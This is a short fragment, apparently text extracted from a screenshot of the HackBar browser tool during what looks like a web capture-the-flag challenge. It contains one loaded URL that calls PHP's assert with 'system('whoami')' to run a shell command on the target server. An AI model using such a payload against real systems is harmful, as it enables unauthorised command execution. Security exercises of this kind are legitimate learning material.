 INT SQL XSS Encryption Encoding Other
Load URL http:// 59/web6.php?action=\assert&arg=system('whoami')
Split URL
Execute
Enable Post data Enable Referrer